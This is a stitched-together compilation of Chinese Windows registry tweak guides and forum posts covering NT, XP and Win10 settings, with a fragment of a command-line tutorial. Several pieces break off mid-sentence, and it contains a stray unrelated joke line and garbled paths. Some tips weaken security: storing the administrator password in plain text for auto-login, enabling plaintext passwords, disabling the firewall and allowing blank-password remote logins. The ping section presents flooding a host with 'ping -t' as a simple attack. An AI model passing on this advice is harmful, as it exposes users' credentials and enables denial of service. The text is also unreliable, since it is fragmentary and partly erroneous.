C、接着用鼠标双击“SlowLinkDetectEnabled”键值,编辑器就会弹出一个名为“字符串编辑器”的对话框,在该对话框的文本栏中输入
数值“1”,其中0代表取消自动检测慢网登陆功能,1代表使用自动检测慢网登陆功能。
D、退出后重新登录网络,上述设置就会起作用。
12、加快网络传输速度
对于拨号用户来说,时间就是金钱,怎样才能节约时间,节省金钱呢?回答是提高网络传输速度。那又如何提高网络传输速度呢?大家知
道,网络速度主要是受网络带宽限制的。增加带宽不是拨号用户所能做到的,他们唯一能做的就是把调制解调器的传输速度能够再提高一点。
其实拨号用户还可以从计算机本身运行速度出发,尽量能挖掘计算机在网络加速方面最大的潜能。下面我们就通过一些设置来尽量加快网络传
输速度,具体设置如下:
A、在开始菜单栏中选择运行命令,在随后打开的运行对话框里输入REGEDIT命令,从而打开注册表编辑器。
B、在打开的注册表编辑器中,依次展开以下的键值:[HKEY_LOCAL_MACHINE\System\Current Control
Set\Services\Class\NetTrans00n ],其中n表示个别拔号网络连接项号码。
C、在编辑器右边的列表框中,选择“MaxMTU”键值名称,如果没有上面的键值,可以利
用“编辑”菜单中的“新建”键值命令添加一个,
并选择所建数据类型为“DWORD”值。
D、选择指定的键值并双击,当出现“字符串编辑器”对话框时,在“字符串”文本框中输入“576”,576代表最大传输单元值。
E、接着在编辑器菜单栏中依次选择“编辑”→“新增”→“字符串值”,右边列表窗口就会多出一个新字符串,把它命名为“MaxSSS”
,再双按这个字符串值并把它设定为“536”。
F、重新返回到编辑器的主操作界面,并依次展开如下键值:[HKEY_LOCAL_MACHINE\System\Current Control Set\Services\VxD\MSTCP]
。
G、按照上述同样的操作方法,在编辑器右边的列表中依次添加字符串值“DefaultRcvWindow”、“DefaultTTL”,并且把它们的数值分
别设置为“2144”,“64”。
H、当用户重新启动计算机登录WINNT时,上述所有的设置将会生效,这样计算机将会发挥它在网络加速方面最大的能量。
13、自动登陆网络
通常情况下,用户在进入WINNT网络之前必须输入自己的用户名称以及口令。但是WINNT 也提供了启动时自动以某一个组的用户名称和口令
进行访问WINNT,而不需要通过人工设置的方法来输入登陆网络的参数。要实现自动登陆功能,必须要进行如下配置:
A、打开注册表编辑器,并在编辑器中依次展开以下键值:
[HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENT VERSION\WINLOGON]
B、用鼠标单击右边的“AUTOADMINLOGON”键值名称,编辑器就会弹出一个名为“字符串编辑器”的对话框,在该对话框的文本栏中输入数
值“1”。
C、接着再用鼠标选择右边的“DEFAULTDOMAINNAME”键值名称,并在随后弹出的文本栏中输入所要登陆的域名名称或所要访问的计算机名
称,例如输入“DOMAIN”域或“COM”计算机名称,然后单击“确定”按钮。
D、按照同样的操作方法,选择右面的“DEFAULTUSERNAME”键值名称,并在“字符串”文本框中输入登陆网络的用户名称,例如输入管理
员名称“ADMINISTRATOR”,并单击“确定”按钮。
E、最后在注册表编辑器中,用鼠标单击“编辑”菜单并在下拉菜单中选择“新建键值”命令,然后在注册表右边的列表中,输入键值名称
为“DEFAULTPASSWORD”,键值类型为“REG_SZ”,接着单击“确定”按钮。
F、用鼠标双击“DEFAULTPASSWORD”键值,在弹出的对话框中输入用户的密码,在这里我们输入系统管理员的口令作为登陆网络的密码,
输入完成后单击“确定”按钮结束设置工作。
G、让计算机重新启动,缺省设置的用户将会自动登陆到指定的网络中去。
如果用户日后不再需要自动登陆功能时,只需要把“AUTOADMINLOGON”的键值改为数值“0”即可。
14、禁止光盘的自动运行功能
大家都很清楚每当光盘放到计算机中时,WINNT就会执行自动运行功能,光盘中的应用程序就会被自动运行,而我们在实际工作中有时不需
要这项功能,那么如何屏蔽该功能呢。此时,我们同样可以修改注册表使此功能失效,具体做法如下:
A、打开注册表编辑器,并在编辑器中依次展开以下键值:[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Cdrom] 。
B、在编辑器右边的列表中用鼠标选择“AUTORUN”键值。
C、接着用鼠标双击“AUTORUN”键值,编辑器就会弹出一个名为“字符串编辑器”的对话框,在该对话框的文本栏中输入数值“0”,其中
0代表“禁用”光盘的自动运行功能,1代表“启用”光盘的自动运行功能。
D、设置好后,重新启动计算机就会使上述功能有效。
15、取消系统检测串口,提高NT系统启动速度
计算机每次启动都会对计算机的硬件要重新检测一遍,这需要花费一定的时间,也因此就减慢了计算机的启动速度。在这里笔者向大家介
绍一下通过一些设置来取消系统检测串口,从而达到提高NT系统启动速度的目的,具体步骤如下:
A、在开始菜单中,用查找的方法将Boot.INI文件找出来,然后将该文件的“只读”属性屏蔽掉,以便于我们在其中进行一些相关改动。
B、接着用一个文本编辑器将Boot.INI文件打开,并修改[operating system]段的内容,将其中每一行后加上NoserialMice参数,如下所示
:
修改Boot.INI文件,
……
[operating system]
multi(0) disk(0) rdisk(0)
partition(1)\WINNT40="Windows NT
Workstation Version4.0"/NoSerialMice ……
C、把上述修改的内容保存起来,文件名仍为Boot.INI。
D、退出Windows NT,重新启动计算机后上述配置就会生效
<--IBF.ATTACHMENT_175--><-- THE POST -->
XP六条未公开的秘技
支持137 GB以上大硬盘
想要使用137 GB以上大硬盘,必须使用48位LBA模式。首先你的主板BIOS必须支持48Bit LBA,其次WinXP 家用版和专业版必须安装SP1补丁
。然后打开注册表,在如下路径“HKEY_LOCAL_MACHINE System CurrentControlSet Services Atapi Parameter”找到“EnableBigLba”选项
,将其值由“0”改为“1”。如果该项不存在,可以自建“DWORD值”项目,同样设置.最后重新启动即可.
删除共享文档
如果你不需要共享文件,可以这样移除它:进入HKEY_LOCAL_MACHINE SOFTWARE Microsoft Windows CurrentVersion Explorer My
computer Namespace DelegateFolders,删除键值“”。
锁定桌面
想要锁定桌面不被别人肆意修改,可以使用很多工具例如TweakUI,不过其实在注册表里进行小小的改动即可实现:进入HKEY_CURRENT_USER
Software Microsoft Windows CurrentVersion Policies Explorer,建立DWORD值“NoDesktop”,将其值修改为“1”即可。
停用“上次访问时间标记(Last Access Time Stamp)”
不想要这项功能,可以这样修改:进入HKEY_LOCAL_MACHINE SYSTEM CurrentControlSet Control File system,新建DWORD值“
NtfsDisableLastAccessUpdate”,将其值修改为“1”即可。
设置“远程访问连接服务器(RAS)”
需要的话可以这样修改:进入HKEY_LOCAL_MACHINE SOFTWARE Microsoft Windows NT CurrentVersion Winlogon,新建字符串值“
KeepRasConnections”,将其值修改为“1”即可。
使用明文密码(Lain Text Password)
访问UNIX或者LINUX服务器的时候,有时需要明文密码这在XP下很容易实现:找到“HKEY_LOCAL_MACHINE SYSTEM CurrentControlSet
Services lanmanworkstation parameter enableplaintextpassword”并将其值设置为“1”即可
<--IBF.ATTACHMENT_176--><-- THE POST -->
控制面板
在Windows 2000的控制面板中有1 9个标准的应用小程序( a p p l e t ),每一个应用小程序都有
影响注册表条目的能力(具有添加硬件和安装软件功能的系统还包括另外一些应用小程序);添加/删除硬件系统H K E Y _ L O C A L _ M A C H I N E \ H A R D WA R E
添加/删除程序系统H K E Y _ L O C A L _ M A C H I N E \ S O F T WA R E
管理工具系统H K E Y _ L O C A L _ M A C H I N E \ S O F T WA R E
日期/时间系统H K E Y _ L O C A L _ M A C H I N E \ S O F T WA R E
显示系统和用户H K E Y _ L O C A L _ M A C H I N E \ S Y S T E M和HKEY _ CURRENT _ USER
文件夹选项系统H K E Y _ L O C A L _ M A C H I N E \ S O F T WA R E
字体系统H K E Y _ L O C A L _ M A C H I N E \ S O F T WA R E
I n t e r n e t选项系统H K E Y _ L O C A L _ M A C H I N E \ S O F T WA R E
键盘系统和用户H K E Y _ L O C A L _ M A C H I N E \ S O F T WA R E和HKEY _ CURRENT _ USER
鼠标系统和用户H K E Y _ L O C A L _ M A C H I N E \ S O F T WA R E和HKEY _
C U R R E N T _ U S E R
网络和拨号连接系统H K E Y _ L O C A L _ M A C H I N E \ S O F T WA R E
电话和调制解调器选项系统H K E Y _ L O C A L _ M A C H I N E \ S Y S T E M
电源选项系统H K E Y _ L O C A L _ M A C H I N E \ H A R D WA R E
打印机系统H K E Y _ L O C A L _ M A C H I N E \ S Y S T E M
区域设置系统H K E Y _ L O C A L _ M A C H I N E \ S Y ST E M
任务计划系统H K E Y _ L O C A L _ M A C H I N E \ S O FT WA R E
声音和多媒体系统和用户H K E Y _ L O C A L _ M A C H I N E \ S O F T WA R E和HKEY _C U R R E N T _ U S E R
系统系统和用户H K E Y _ L O C A L _ M A C H I N E \ S OF T WA R E,HKEY _
L O C A L _ M A C H I N E \ S Y S T E M和HKEY_CURRENT_USER
<--IBF.ATTACHMENT_177--><-- THE POST -->
以前,对于在Windows 2000或Windows XP上玩CS的人来说,是否开显卡的垂直同步是个两难的选择。不开垂直同步可以得到更高的FPS,但画面
老是抖动,打时间长了眼睛很累;开了垂直同步,FPS就肯定超不过60。但我相信还有很多朋友不知道该怎么办,因此把解决办法公布,希望能
对大家有所帮助。
在Window 2000或XP下,开垂直同步后FPS超不过60的原因是:Window 2000或XP在这种情况下会把游戏中的FPS设定为Windows的缺省值60,再好
的配置也没用。
解决这个问题的办法很多,可以用第三方程序如PowerStrip等,但这种办法需要外挂程序,可能不安全。最近,我终于找到最根本的解决办法
,就是在直接在注册表里把Windows的缺省值改成100(或更高,只要你的显示器支持就可以)。请千万注意:在修改注册表前,一定要确认你
的显示器在不同的分辨率下所支持的最高刷新频率。比如,我的电脑在1024*768的分辨率下能达到100Hz的刷新频率,我玩CS也是在这个分辨率
下玩,所以,我才敢把Windows的缺省值设为100。另外也请注意,这样修改完注册表后,你电脑桌面的分辨率和刷新频率也会被限定为这个数
值。
修改注册表的方法如下:
Open regedit and find this key:
运行regedit命令进入注册表修改界面;
进入[HKEY_LOCAL_MACHINEsystemCurentControlSetControlClass],打开"Class"键,你将看到一大排的键,类似于
{4D36E96E-E325-11CE....}
如果你选中其中一个键你将可以看到一些键值,如"Default"、"Class"等,并指明设备的种类,如"Modem", "Keyboards"等,逐个打开这些
{4D36E96E-E325-11CE....}键,直到看到"Class"的键值是"Monitor"。好的,我们已经找到控制显示器的注册信息了,接下来就是在这里面该
缺省值了。
打开你刚找到的那个键,里面至少应该有1个键,叫做"0000",这里也可能有其他的键,如"0001"、"0002"等。如果里面只有个"0000",那就简
单了,你直接在"0000"里按下面的方法修改就可以了。如果有多个键,你就必须逐个找出来哪个键是控制你的显示器的,方法是逐个键地按照
下面说的“修改缺省值的操作”进行修改,修改后立即用下面说的“检查缺省值是否修改”的方法检查,如果相符就说明这个键是控制你显示
器的,否则就不是。
“修改缺省值的操作”方法:
打开"0000"或你找到的其他的键,你可以看到里面有个"MODES"键,打开它你将看到一个键显示的是你的显示器的最大分辨率,如"1600,1200"
,现在假设你要在1024*768的分辨率下达到100Hz的刷新率,那么操作如下:在"MODES"下增加一个键叫做"1024,768",在"1024,768"键里增加
一个键叫做"Mode1",键值设为"100-100,100-100"。修改缺省值得操作完毕。
“检查缺省值是否修改”的方法:
进入"Display properties -> Setting",看分辨率是否为你设定的值,如果不是那么说明你修改的那个类似于"0000"的键不是现在控制你显示
器的键,,如果分辨率是你设定的值(如1024*768),那么再进"Advanced -> Monitor"里面看显示器的刷新频率是不是也是你设定的值,如果是
,选中"Hide all unsupported modes"后你的刷新频率应该只有一个值可以选择,就是你设定的值(如100Hz)。这说明你修改得正确。
总结:
修改后,你进入游戏后无论游戏是用Direct3D还是OpenGL,你的FPS都可以超过60了。这个修改方法对Windows 2000和Windows XP都有效
三、最新Windows XP注册表实用配置技巧
1.屏蔽当鼠标移动到标准控制按钮的提示信息
当你将鼠标移动到一个标准窗口上的三个控制按钮(最小化、最大化、关闭)上时,它将显示每一项的文本提示。通过注册表可以屏蔽这个功
能。打开注册表子键:HKEY_CURRENT_USER\Control panel\Desktop\,创建一个新的键值项或者修改已经存在的键值项“MinMaxclose”(
字符串型),并设置其值:0表示屏蔽此功能;1表示激活此功能。
2.通过注册表查看系统BIOS信息
在注册表里储存着关于系统主板BIOS的有关信息,包括最终日期、版本号和视频BIOS日期等信息。打开注册表子键:HKEY_LOCAL_MACHINE\
Hardware\Description\System,其下面的键值项:Systembiosdate、Systembiosversion、Videobiosdate分别记录着这些BIOS信息。
电脑注册表使用大全.txt结婚就像是给自由穿件棉衣,活动起来不方便,但会很温暖。谈恋爱就像剥洋葱,总有一层让你泪流。HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/Network/RealModeNet 下修改右边窗口中的“autologon”为“01 00 00 00 00”。 禁止CD-ROM自动运行: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CDRom在右边的窗口中,把DWORD值“Autorun”改为“0”。“1”表示自动运行. 允许强制关闭系统: 在我们运行程序的时候,有时会遇到软件程序没反映的现象,于是我们按CTRL+ALT+DEL来关闭系统而当我们按下后,系统会叫我们退出前要使软件程序退出,使用本功能可允许强制关闭系统在HKEY_USERS\.DEFAULT\Control Panel\desktop下,在右边的窗口中创建一个字符串值:“AutoEndTasks"并将其值设为“1". 禁止光标闪动: 在HKEY_USERS\.DEFAULT\Control Panel\desktop下在右边的窗口中创建一个字符串值:“CursorBlinkRate”,并将其值设为“-1”。 自动更新: HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Update把二进制值“UpdateMode”改为“00 00 00 00”。 自动运行光碟: HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer 在右边的窗口中创建一个二进制值:“NoDriveTypeAutoRun”,并将其值设为“95 00 00 00”想禁止自动运行,只需改为"b5 00 00 00"。 自动播放光碟: 在HKEY_CLASSES_ROOT\AudioCD\shell下在右边的窗口中修改字符串值:“默认”,改其值为空格. 禁止使用任务栏: 在HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer 下在右边的窗口中新建一个DWORD值:“NoSetTaskBar”,并设其值为“1”。此条技巧的作用是当我们在系统的任务栏上点击鼠标右键,再选择“属性”时,将会出现以下的提示信息."本次操作由于这台计算机的限制而被取消。请与你的系统管理员联系”。 改变图标大小: HKEY_CURRENT_USER\Control Panel\Desktop\WindowMetrics在右边的窗口中找到字符串值:“Shell Icon Size”,改变其值即改变图标大小,缺省值为“32”。
去除搜索按钮 复制粘贴一下内容,保存为reg文件,双击,确定(注意导入后需要重新启动资源管理器)Windows Registry Editor Version 5.00 [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\ Search] "EnableProactive"=dword:00000000 恢复搜索按钮1.导入如下即可(两个注册表任选其一即可恢复注意导入后需要重新启动资源管理器) Windows Registry Editor Version 5.00 [-HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion \Search] "EnableProactive"=dword:00000000 2. Windows Registry Editor Version 5.00 [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\ Search] "EnableProactive"=dword:00000001 去除多任务(虚拟桌面)按钮(同一楼,复制粘贴保存为reg文件)
Windows Registry Editor Version 5.00 [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\ Explorer\MultitaskingView\AllUpView] "Enabled"=dword:00000000 恢复多任务按钮 1. Windows Registry Editor Version 5.00 [-HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion \Explorer\MultitaskingView\AllUpView] "Enabled"=dword:00000000 2. Windows Registry Editor Version 5.00 [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\ Explorer\MultitaskingView\AllUpView] "Enabled"=dword:00000001 预览版更新选择功能,预览版微软锁定了选择权,现提供注册表方法更
windows XP cmd命令大全 一,ping 它是用来检查网络是否通畅或者网络连接速度的命令。作为一个生活在网络上的管理员或者黑客来说,ping命令是第一个必须掌握的DOS命令,它所利用的原理是这样的:网络上的机器都有唯一确定的IP地址,我们给目标IP地址发送一个数据包,对方就要返回一个同样大小的数据包,根据返回的数据包我们可以确定目标主机的存在,可以初步判断目标主机的操作系统等。下面就来看看它的一些常用的操作。先看看帮助吧,在DOS窗口中键入:ping /? 回车,。所示的帮助画面。在此,我们只掌握一些基本的很有用的参数就可以了(下同)。 -t 表示将不间断向目标IP发送数据包,直到我们强迫其停止。试想,如果你使用100M 的宽带接入,而目标IP是56K的小猫,那么要不了多久,目标IP就因为承受不了这么多的数据而掉线,呵呵,一次攻击就这么简单的实现了。 -l 定义发送数据包的大小,默认为32字节,我们利用它可以最大定义到65500字节。结合上面介绍的-t参数一起使用,会有更好的效果哦。 -n 定义向目标IP发送数据包的次数,默认为3次。如果网络速度比较慢,3次对我们来说也浪费了不少时间,因为现在我们的目的仅仅是判断目标IP是否存在,那么就定义为一次吧。 说明一下,如果-t 参数和 -n参数一起使用,ping命令就以放在后面的参数为标准,比如"ping IP -t -n 3",虽然使用了-t参数,但并不是一直ping下去,而是只ping 3次。另外,ping命令不一定非得ping IP,也可以直接ping主机域名,这样就可以得到主机的IP。 下面我们举个例子来说明一下具体用法。 这里time=2表示从发出数据包到接受到返回数据包所用的时间是2秒,从这里可以判断网络连接速度的大小。从TTL的返回值可以初步判断被ping主机的操作系统,之所以说"初步判断"是因为这个值是可以修改的。这里TTL=32表示操作系统可能是win98。 (小知识:如果TTL=128,则表示目标主机可能是Win2000;如果TTL=250,则目标主机可能是Unix) 至于利用ping命令可以快速查找局域网故障,可以快速搜索最快的QQ服务器,可以对
二、桌面外观的修改实例 1.全面定制“开始”菜单中的图标(适用范围:Windows 9x/Me/NT/2000/XP) “开始”菜单是用户最常使用的,它里面有“程序”、“文档”、“设置”、“搜索”、“帮助”、“运行”和“关机”等几项图标,我们可以通过修改注册表来加以改变。 首先运行注册表编辑器,进入到注册表项HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\ Explorer\Shell Icons。如果该注册表项不存在,则创建它。 在该注册表项下创建如下表中罗列的字符串类型的值项,并且修改它们的值为新的图标。(如图表) 重新启动计算机,“开始”菜单中的图标就全部换成了新的图标。 提示:图标可以直接使用可执行文件中的图标。例如“explorer.exe,3”,表示使用explorer.exe文件中的第4个图标。 2.增加和删除“开始”菜单中的项目 一般情况下,“开始”菜单中有“程序”、“文档”、“设置”、“搜索”、“帮助”、“运行”和“关机”这几项。通过修改注册表,我们可以将一些不常用的项
从“开始”菜单中删除。如果有特殊的目的,例如网吧中的计算机可能不想让使用者使用“开始”菜单中的“控制面板”来随意改变计算机的设置,也可以使用此方法。 下表中的值项,都位于注册表项HKEY_CURRENT_USER\Software\Microsoft\Windows\ CurrentVersion\Policies\Explorer中。(如图表) 3.增加和删除桌面的固定项目(适用范围:Windows 9x/Me/NT/2000/XP)一般情况下,桌面上都有“我的电脑”、“网上邻居”、“回收站”、“我的文档”等。通过修改注册表,我们可以不让这些项目显示在桌面上。这对于不希望使用者胡乱操作的场合是有用处的。例如对于网吧中的计算机,就可以将全部的桌面项目隐藏起来,以防止使用者通过“我的电脑”
HKEY_CLASSES_ROOT HKEY_CURRENT_USER HKEY_LOCAL_MACHINE HKEY_USERS HKEY_CURRENT_CONFIG HKEY_CLASSES_ROOT 展开HKEY_CLASSES_ROOT根键会发现其中包含的子项目非常多,这些子项中所储存的都是已经在系统中注册的各类文件的扩展名,以及文件关联等信息,本人的HKEY_CLASSES_ROOT根键里有,最少有几千个项 HKEY_CURRENT_USER HKEY_CURRENT_USER根键中储存了,计算机当前用户的配置信息,其中包括、应用程序配置,网络连接等 HKEY_LOCAL_MACHINE HKEY_LOCAL_MACHINE是注册表的一个重要分支,储存了windows系统和绝大多数数应用程序的数据信息,包括windows内存信息、硬件设备驱动程序,系统安全数据库、系统配置信息和已经安装的应用程序软件信息等。 HKEY_USERS 同HKEY_CURRENT_USER根键相比HKEY_USERS根键保存了所有用户的配置信息,而后者保存的则是当前用户的配置信息。如果用户的计算机只以一个用户名登录,则HKEY_USERS根键中存放的数据信息同HKEY_CURRENT_USER根键中存放的数据信息完全一致 HKEY_CURRENT_CONFIG HKEY_CURRENT_CONFIG根键存放着当前系统中硬件配置文件的信息,在注册表的几个根键中,HKEY_CURRENT_CONFIG根键同其他几个根键相比在本质上有一些差别,因为HKEY_CURRENT_CONFIG根键不是一个单独存在的根键,该根键中的内容只是HKEY_LOCAL_MACHINE根键下 SYSTEN\CurrentControlSet\Hardware Profiles\Current子项内容的一个映像,二者的内容完全相同
Win10各种注册表小设置 很多人不适应Win10的新功能,且还有强迫症,讨厌任 务栏的搜索和多任务按钮。现提供屏蔽方法。去除搜索按钮 复制粘贴一下内容,保存为reg文件,双击,确定(注意导 入后需要重新启动资源管理器)Windows Registry Editor Version CurrentVersion\Search]"EnableProactive"=dword:00000000如何你想恢复,导入如下即可(两个注册表任选其一即可恢复 注意导入后需要重新启动资源管理器)Windows Registry Editor Version CurrentVersion\Search]"EnableProactive"=dword:00000000或者导入Windows Registry Editor Version CurrentVersion\Search]"EnableProactive"=dword:00000001去除多任务(虚拟桌面)按钮(同一楼,复制粘贴保存为reg 文件)Windows Registry Editor Version CurrentVersion\Explorer\MultitaskingView\AllUpView]"Enable d"=dword:00000000恢复多任务按钮Windows Registry Editor
Version CurrentVersion\Explorer\MultitaskingView\AllUpView]"Enable d"=dword:00000000或者Windows Registry Editor Version CurrentVersion\Explorer\MultitaskingView\AllUpView]"Enable d"=dword:00000001预览版更新选择功能,预览版微软锁定 了选择权,现提供注册表方法更改从不检查更新(不推 荐)Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Win dows\CurrentVersion\WindowsUpdate\Auto Update]"AUOptions"=dword:00000001检查更新,但是让我选择是否下载和安装更新Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Win dows\CurrentVersion\WindowsUpdate\Auto Update]"AUOptions"=dword:00000002下载更新,但是让我选择是否安装更新Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Win dows\CurrentVersion\WindowsUpdate\Auto Update]"AUOptions"=dword:00000003自动安装更新(推荐)Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Win
常用注册表命令大全 开始菜单及相关设置》 [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentV ersion\Policies\Explorer] "NoRecentDocsMenu"=dword:00000001(隐藏开始->文档菜单)"NoRecentDocsHistory"=dword:00000001(禁止将打开的文档存入历史记录)"ClearRecentDocsOnExit"=dword:00000001(退出系统自动清除历史记录,包括文档、运行和查找) "NoFavoritesMenu"=dword:00000001(隐藏开始->收藏夹菜单) "NoSMHelp"=dword:00000001(隐藏开始->帮助菜单)(WIN2000/ME/XP) "NoFind"=dword:00000001(禁用查找/搜索) "NoRun"=dword:00000001(禁用运行,禁止IE访问本地资源,除非输入"桌面",禁止WIN2000/XP通过任务管理器创建新任务) "NoLogOff"=dword:00000001(禁用注销)(WIN9X) "StartMenuLogOff"=dword:00000001(禁用注销)(WIN2000/XP) "NoClose"=dword:00000001(禁用关闭系统/关闭计算机) "NoSetFolders"=dword:00000001(隐藏控制面板、打印机/网络连接,WIN2000/XP仅从开始菜单隐藏;此外还禁用WIN+E快捷键) "NoSetTaskbar"=dword:00000001(禁止设置任务栏和开始菜单)"NoFolderOptions"=dword:00000001(从开始->设置菜单和资源管理器菜单中删除文件夹选项) "NoWindowsUpdate"=dword:00000001(从开始菜单中删除Windows Update,禁止到Windows Update网站升级) "NoSetActiveDesktop"=dword:00000001(从开始->设置菜单中删除活动桌面)(WIN9X)"NoActiveDesktop"=dword:00000001(禁用活动桌面,WIN9X/2000在桌面右键菜单和显示属性里不出现相关项目) "NoActiveDesktopChanges"=dword:00000001(禁止更改活动桌面,在显示属性里不出现相关项目) 《资源管理器设置》 [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentV ersion\Policies\Explorer] "NoFileMenu"=dword:00000001(隐藏Explorer中的文件菜单)"NoNetConnectDisconnect"=dword:00000001(禁止使用资源管理器或网上邻居映射或断开网络驱动器) "NoWebView"=dword:00000001(禁止按Web页查看)(WIN2000/XP) 1《隐藏桌面图标》 [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentV ersion\Policies\Explorer] "Nodesktop"=dword:00000001(隐藏桌面所有图标) "NoNetHood"=dword:00000001(隐藏桌面网上邻居图标) "NoInternetIcon"=dword:00000001(隐藏桌面Internet Explorer图标) 2《禁止使用鼠标右键》 [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentV ersion\Policies\Explorer]
全面讲解远程桌面无法连接方案 全面讲解远程桌面无法连接方案,远程桌面无法连接中关于不能连接的问题,将在下面的文字中涉及到,如何访问列表过滤进出报文,搜集证据并联系安全部门或机构呢? ◆检查点击我的电脑-右键-服务中的Terminal Services这个服务是否运行. ◆检查我的电脑-右键-属性-远程-是否钩选远程桌面无法连接. ◆检查系统自带的防火是否开启.如果开启了请关闭. ◆默认情况下,远程登录的帐号密码不能为空.一定要设置有密码.(默认情况下这个用户必须设置密码,若没有设置密码就不能在远程登录界面用空密码登录。这是因为已启用了组策略中“计算机配置”→“安全设置”→“本地策略”→“安全选项”→“帐户:使用空白密码的本地帐户只允许进行控制台登录”策略,双击,把它改为“已禁用”就能用空密码的帐户进行远程桌面无法连接登录了。)
远程桌面无法连接解决方法 Terminal Services允许用户以交互方式连接到远程计算机。远程桌面无法连接、快速用户切换、远程协助和终端服务器依赖此服务- 停止或禁用此服务会使您的计算机变得不可靠。要阻止远程使用此计算机,请在“系统”属性控制面板项目上清除“远程”选项卡上的复选框。C:\WINDOWS\System32\svchost.exe -k termsvcs。 提示原因如下:发生网络问题;在建立连接时发生错误;管理员已结束会话。 已经采用如下方法,但是仍然无效: 进入注册表编辑器窗口,展开“HKEY_LOCAL_MA CHINE\ SYSTEM\CurrentCon trolSet\Services\TermService\ Parame ters”,
作者: DesertFlower 时间: 2005-8-25 01:32 标题: windows注册表详解 no1chengl 注册表对有的人还是比较陌生的,因为现在第三方软件太多了,如优化大师、魔法兔子等等,但个人觉得改善系统的第三方软件还不够完善,如果初级用户使用不当,会出现严重的后果,所以提供这篇文章,希望大家多多学习,本人能力有限,还希望大家多提宝贵意见: 一、注册表的由来 PC机及其操作系统的一个特点就是允许用户按照自己的要求对计算机系统的硬件和软件进行各种各样的配置。早期的图形操作系统,如Win3.x中,对软硬件工作环境的配置是通过对扩展名为.ini的文件进行修改来完成的,但INI文件管理起来很不方便,因为每种设备或应用程序都得有自己的INI文件,并且在网络上难以实现远程访问。 为了克服上述这些问题,在Windows 95及其后继版本中,采用了一种叫做“注册表”的数据库来统一进行管理,将各种信息资源集中起来并存储各种配置信息。按照这一原则,Windows各版本中都采用了将应用程序和计算机系统全部配置信息容纳在一起的注册表,用来管理应用程序和文件的关联、硬件设备说明、状态属性以及各种状态信息和数据等。 与INI文件不同的是: 1.注册表采用了二进制形式登录数据; 2.注册表支持子键,各级子关键字都有自己的“键值”; 3.注册表中的键值项可以包含可执行代码,而不是简单的字串; 4.在同一台计算机上,注册表可以存储多个用户的特性。 注册表的特点有: 1.注册表允许对硬件、系统参数、应用程序和设备驱动程序进行跟踪配置,这使得修改某些设置后不用重新启动成为可能。 2.注册表中登录的硬件部分数据可以支持高版本Windows的即插即用特性。当Windows检测到机器上的新设备时,就把有关数据保存到注册表中,另外,还可以避免新设备与原有设备之间的资源冲突。 3.管理人员和用户通过注册表可以在网络上检查系统的配置和设置,使得远程管理得以实现。 二、使用注册表 1.大家可以在开始菜单中的运行里输入regedit 2.也可以在DOS下输入regedit 三、注册表根键说明 hkey_classes_root 包含注册的所有OLE信息和文档类型,是从hkey_local_machine\software\classes复制的。 hkey_current_user 包含登录的用户配置信息,是从hkey_users\当前用户子树复制的。 hkey_local_machine 包含本机的配置信息。其中config子树是显示器打印机信息;enum子树是即插即用设备信息;system子树是设备驱动程序和服务参数的控制集合;software子树是应用程序专用设置。 hkey_users 所有登录用户信息。 hkey_current_config 包含常被用户改变的部分硬件软件配置,如字体设置、显示器类型、打
注册表数据结构(一) 使用注册表编辑器之前,首先得了解注册表的数据结构,例如注册表的显示方式、主键与子键、键值项数据的类型等等。 注册表显示方式 在Windows系统中,注册表是采用“关键字”及其“键值”来描述登录项及其数据的。所有的关键字都是以“HKEY”作为前缀开头。实际上,“关键字”是一个句柄。这种约定使得系统及应用程序的开发人员,可以在使用注册表中的API函数时把它用于应用程序的开发中。为此,Windows提供了若干API函数,以便在开发 for Windows 应用程序时添加、修改、查询和删除注册表的登录项。 在注册表中,关键字可以分为两类:一类是由系统定义的,一般都称为“预定义关键字”;另一类是由应用程序定义的,由于安装的应用软件不同,其登录项也就不同。在Windows系统中,打开注册表编辑器,可以看到注册表中的关键字,如图: 注册表通过主关键字(最上层的为“根键”,例如下图中的HKEY_CURRENT_USERS就是一个根键,标题栏上也有显示)和子键来管理各种信息,下图中的“Keyboard Layout”是一个主键,展开后就可以看到它里面的子键。注册表中的所有信息是以各种形式的“键值项数据”保存下来,如下图中的键值项Attributes的数据为“REG_DWORD:0”。其中“REG_DWORD”是该键值的数据类型;“0”是代表该键值被赋予的数值。
在注册表的左边窗口中,所有的数据都是通过一种树状结构,以键和子键的方式组织起来,十分类似于资源管理器内的目录结构,如下图。每个键都包含有一组特定的信息,每个键的键名都是与它所包含的信息相关的(注册表内是以英文的方式出现,比如‘Control Panel’表示的是控制面板内的一些内容)。 如果这个键包含子键,则在注册表编辑器窗口的左边出现一个“+”号,用来表示在这个文件夹内还有好多内容。如果这个文件夹被用户打开了,那么“+”号就变为“-”号,与我们使用资源管理器的方法是一样的,如图:
